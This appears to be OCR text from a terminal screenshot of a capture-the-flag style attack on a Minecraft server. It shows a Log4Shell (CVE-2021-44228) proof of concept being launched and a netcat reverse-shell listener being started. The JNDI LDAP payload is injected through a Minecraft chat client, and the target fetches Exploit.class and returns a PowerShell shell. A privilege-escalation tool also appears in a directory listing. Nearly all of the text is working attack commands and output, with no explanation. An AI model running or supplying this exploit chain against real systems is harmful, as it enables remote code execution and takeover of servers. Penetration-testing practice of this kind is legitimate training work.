 管理员: C:\WINDOWS\system3
lizi@lizi: /tools
lizi@lizi: ~
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9]
└─$ l
impacket-smbserver*  MinecraftClient-20240703-271-linux-x64*  MinecraftClient.ini  pyCraft/  smb.py         TLauncher.v10/     TLauncher.v10.zip:Zone.Identifier
log4j-shell-poc/     MinecraftClient.backup.ini               PrintSpoofer64.exe   Sentry/   smbserver.py*  TLauncher.v10.zip
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9]
└─$ sudo rlwrap -cAr nc -lvnp 443
[sudo] password for lizi:
listening on [any] 443 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.249] 49684
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\users\svc_minecraft\server>
usage: poc.py [-h] [--userip userip] [--webport webport] [--lport lport]
log4shell PoC
optional arguments:
  -h, --help         show this help message and exit
  --userip userip    Enter IP for LDAPRefServer & Shell
  --webport webport  listener port for HTTP port
  --lport lport      Netcat Port
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/log4j-shell-poc]
└─$ python poc.py --userip 10.10.16.11 --webport 8000 --lport 443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.11:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.16.11:8000/Exploit.class
10.10.11.249 - - [19/Nov/2024 19:06:11] "GET /Exploit.class HTTP/1.1" 200 -
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/pyCraft]
└─$ ls
bin   LICENSE      minecraft         pylintrc    requirements.txt  start.py  tox.ini
docs  MANIFEST.in  pyCraft.egg-info  README.rst  setup.py          tests
(python3.9) ┌──(lizi㉿lizi)-[~/python3.9/pyCraft]
└─$ python start.py
Enter your username: lizi
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249:25565
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.11:1389/a}
[1] 0:sudo*
"lizi" 19:06 19-Nov-24
PDF
英
19:06:23
2024/11/19